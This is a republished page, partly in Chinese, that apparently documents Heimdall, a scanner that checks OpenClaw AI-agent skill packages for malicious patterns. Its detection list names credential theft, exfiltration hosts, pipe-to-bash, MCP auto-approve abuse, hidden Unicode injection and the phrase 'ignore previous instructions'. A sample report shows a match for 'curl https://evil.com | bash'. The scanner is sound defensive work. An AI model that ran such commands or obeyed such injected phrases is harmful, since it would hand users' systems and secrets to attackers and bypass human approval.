Heimdall:针对 Openclaw Skills 的 AI 驱动安全扫描器
作者:互联网
2026-04-15
什么是 Heimdall 安全扫描器?
Heimdall 作为 AI 代理生态系统的核心守护者,为技能包提供多层安全分析。它利用包含 100 多个检测模式的强大数据库来识别关键威胁,如凭据窃取、未经授权的 shell 执行和 MCP 滥用。通过引入上下文感知扫描,它能智能区分实际可执行代码和文档示例,从而减少开发者的误报,保持工作区整洁。
除了基础的模式匹配,该工具还提供 AI 驱动的叙事分析功能。通过 OpenRouter 集成先进模型,Heimdall 生成人类可读的安全判定,解释代码行为背后的意图。这确保了添加到 Openclaw Skills 库中的每项内容都经过彻底验证,提高了授权权限的透明度,并实时识别潜在的供应链风险。
下载入口:https://github.com/openclaw/skills/tree/main/skills/henrino3/heimdall

安装与下载
1. ClawHub CLI
从源直接安装技能的最快方式。
npx clawhub@latest install heimdall
2. 手动安装
将技能文件夹复制到以下位置之一
全局模式~/.openclaw/skills/
工作区
/skills/ 优先级:工作区 > 本地 > 内置
3. 提示词安装
将此提示词复制到 OpenClaw 即可自动安装。
请帮我使用 Clawhub 安装 heimdall。如果尚未安装 Clawhub,请先安装(npm i -g clawhub)。
Heimdall 安全扫描器 应用场景
- 在将来自 ClawHub 或 GitHub 的新技能包添加到工作区前进行审查。
- 审计现有的 Openclaw Skills 以确保没有引入恶意更新。
- 验证在技术团队或社区论坛中分享的技能 URL 的安全性。
- 在开发者构建自定义 AI 代理功能时,在 CI/CD 流水中实现自动化安全网关。
- 扫描器定位本地目录或将远程仓库克隆到临时环境中进行分析。
- 对包含 100 多个已知安全威胁(包括隐藏的 Unicode 注入和未经授权的遥测)的库执行全面的模式匹配。
- 上下文感知引擎根据文件类型(如 CODE、CONFIG 或 DOCS)评估结果,自动调整风险等级。
- 如果启用了分析标志,元数据将由 LLM 处理,以解释叙事风险并识别供应链漏洞。
- 工具生成结构化安全报告或 JSON 输出,并给出最终判定:通过 (Cleared)、高风险 (High Risk) 或拦截 (Blocked)。
Heimdall 安全扫描器 配置指南
要开始为您的 Openclaw Skills 使用 Heimdall,请设置命令别名以便快速访问:
echo 'alias skill-scan="~/clawd/skills/heimdall/scripts/skill-scan.py"' >> ~/.bashrc
source ~/.bashrc
如需使用 AI 驱动的叙事分析,请使用以下方法之一配置您的 OpenRouter API 密钥:
# 方法 1:环境变量
export OPENROUTER_API_KEY="sk-or-..."
# 方法 2:保存到 secrets 目录
echo "sk-or-..." > ~/clawd/secrets/openrouter.key
Heimdall 安全扫描器 数据架构与分类体系
Heimdall 将安全发现组织成结构化分类,帮助开发者优先处理修复。数据分类如下:
| 类别 | 描述 |
|---|---|
| CRITICAL | 凭据访问、shell 执行和主动网络外泄。 |
| HIGH | 供应链风险、外部 git 仓库和遥测包。 |
| MEDIUM | 持久化机制,如 crontab 或 bashrc 修改。 |
| Context | 指示匹配项是在可执行代码、注释还是文档中发现的元数据。 |
报告可以标准文本格式导出,或作为结构化 JSON 对象导出,以便与其他工具集成。
Heimdall - Security Scanner for AI Agent Skills
Scan OpenClaw skills for malicious patterns before installation. Context-aware scanning with AI-powered narrative analysis.
When to Use
Use Heimdall when:
- Installing a new skill from ClawHub or GitHub
- Reviewing skills before adding to your workspace
- Auditing existing installed skills
- Someone shares a skill URL and you want to verify it's safe
Commands
Basic Scan
~/clawd/skills/heimdall/scripts/skill-scan.py /path/to/skill
AI-Powered Analysis (Recommended)
~/clawd/skills/heimdall/scripts/skill-scan.py --analyze /path/to/skill
Requires OPENROUTER_API_KEY env var or ~/clawd/secrets/openrouter.key
Scan from URL
# Clone to temp, scan, delete
git clone https://github.com/user/skill /tmp/test-skill
~/clawd/skills/heimdall/scripts/skill-scan.py --analyze /tmp/test-skill
rm -rf /tmp/test-skill
Scan All Installed Skills
for skill in ~/clawd/skills/*/; do
echo "=== $skill ==="
~/clawd/skills/heimdall/scripts/skill-scan.py "$skill"
done
Options
| Flag | Description |
|---|---|
--analyze |
AI-powered narrative analysis (uses Claude) |
--strict |
Ignore context, flag everything |
--json |
Output as JSON |
-v, --verbose |
Show all findings |
--show-suppressed |
Show context-suppressed findings |
What It Detects (100+ patterns)
?? Critical
- credential_access: .env files, API keys, tokens, private keys
- network_exfil: webhook.site, ngrok, requestbin
- shell_exec: subprocess, eval, exec, pipe to bash
- remote_fetch: curl/wget skill.md from internet
- heartbeat_injection: HEARTBEAT.md modifications
- mcp_abuse: no_human_approval, auto_approve
- unicode_injection: Hidden U+E0001-U+E007F characters
?? High
- supply_chain: External git repos, npm/pip installs
- telemetry: OpenTelemetry, Signoz, Uptrace
- crypto_wallet: BTC/ETH addresses, seed phrases
- impersonation: "ignore previous instructions"
- privilege: sudo -S, chmod 777
?? Medium
- prefill_exfil: Google Forms data exfiltration
- persistence: crontab, bashrc modifications
Example Output
Basic Scan
============================================================
?? SKILL SECURITY SCAN REPORT v4.0
============================================================
?? Path: /tmp/suspicious-skill
?? Files scanned: 6
?? Active issues: 14
? Max severity: CRITICAL
?? Action: ?? CRITICAL - BLOCKED - Likely malicious
============================================================
?? CRITICAL (3 issues):
[shell_exec]
? install.sh:12 - Pipe to bash
Match: curl https://evil.com | bash
AI Analysis (--analyze)
============================================================
?? HEIMDALL SECURITY ANALYSIS
============================================================
?? Skill: suspicious-skill
? Verdict: ?? HIGH RISK - Requires Significant Trust
## Summary
This skill installs code from an external company that can
self-modify and sends telemetry to third-party servers.
## Key Risks
### 1. Data Exfiltration
OpenTelemetry sends execution traces to external servers.
YOUR agent's behavior → THEIR servers. ??
### 2. Supply Chain Attack Surface
Git clones from external repos during install and self-evolution.
## What You're Agreeing To
1. Installing their code
2. Letting it modify itself
3. Sending telemetry to them
## Recommendation
?? Don't install on any machine with real data/keys.
============================================================
Context-Aware Scanning
Heimdall understands context to reduce false positives (~85% reduction):
| Context | Severity Adjustment |
|---|---|
| CODE | Full severity |
| CONFIG | -1 level |
| DOCS | -3 levels (patterns in README are examples) |
| STRING | -3 levels (blocklist definitions) |
Use --strict to disable context adjustment and flag everything.
Security Sources
Patterns derived from:
- Simon Willison - Moltbook Security Analysis
- PromptArmor - MCP Tool Attacks
- LLMSecurity.net - Auto-Approve Exploits
- OWASP - Injection Attacks
Installation Notes
After installing from ClawHub, create an alias for convenience:
echo 'alias skill-scan="~/clawd/skills/heimdall/scripts/skill-scan.py"' >> ~/.bashrc
source ~/.bashrc
For AI analysis, ensure you have an OpenRouter API key:
# Option 1: Environment variable
export OPENROUTER_API_KEY="sk-or-..."
# Option 2: Save to file
echo "sk-or-..." > ~/clawd/secrets/openrouter.key
Credits
Built by the Enterprise Crew ??
- Ada ?? (Brain + BD/Sales)
- Spock ?? (Research & Ops)
- Scotty ?? (Builder)
GitHub: https://github.com/henrino3/heimdall
相关推荐
专题
+ 收藏
+ 收藏
+ 收藏
+ 收藏
+ 收藏
+ 收藏
最新数据
相关文章
Minecraft 3D 建造计划生成器:AI 场景架构师 - Openclaw Skills
Scholar Search:自动化文献搜索与研究简报 - Openclaw Skills
issue-to-pr: 自动化 GitHub Issue 修复与 PR 生成 - Openclaw Skills
接班交班总结器:临床 EHR 自动化 - Openclaw Skills
Teacher AI 备课专家:K-12 自动化教案设计 - Openclaw Skills
专利权利要求映射器:生物技术与制药 IP 分析 - Openclaw Skills
生成 Tesla 车身改色膜:用于 3D 显示的 AI 图像生成 - Openclaw Skills
Taiwan MD:面向台湾的 AI 原生开放知识库 - Openclaw Skills
自学习与迭代演进:AI Agent 成长框架 - Openclaw Skills
HIPC Config Manager: 安全的 API 凭据处理器 - Openclaw Skills
AI精选